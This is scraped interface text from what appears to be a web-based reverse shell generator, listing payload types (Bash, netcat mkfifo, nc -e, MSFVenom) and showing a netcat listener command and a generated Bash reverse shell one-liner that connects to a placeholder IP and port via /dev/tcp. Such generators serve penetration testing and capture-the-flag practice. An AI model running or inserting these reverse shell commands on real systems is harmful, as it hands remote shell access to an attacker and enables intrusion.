 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1